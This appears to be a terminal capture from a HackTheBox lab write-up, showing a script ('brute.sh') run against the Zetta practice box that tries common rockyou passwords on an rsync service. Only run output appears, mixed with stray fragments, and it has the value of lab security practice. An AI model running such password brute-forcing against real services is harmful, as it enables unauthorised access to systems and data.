 root@kali:~/htb/boxes/Zetta-10.10.10.156# bash brute.sh
Trying the password 123456 for rsync
Trying the password 12345 for rsync
Trying the password 123456789 for rsync
Trying the password password for rsync
Trying the password iloveyou for rsync
Trying the password princess for rsync
Trying the password 1234567 for rsync
Trying the password rockyou for rsync
Trying the password 12345678 for rsync
Trying the password abc123 for rsync
Trying the password nicole for rsync
Trying the password daniel for rsync
24642
Trying the password babygirl for rsync
ZETTA BYT
Trying the password monkey for rsync
Trying the password lovely for rsync
Trying the password jessica for rsync
Trying the password 654321 for rsync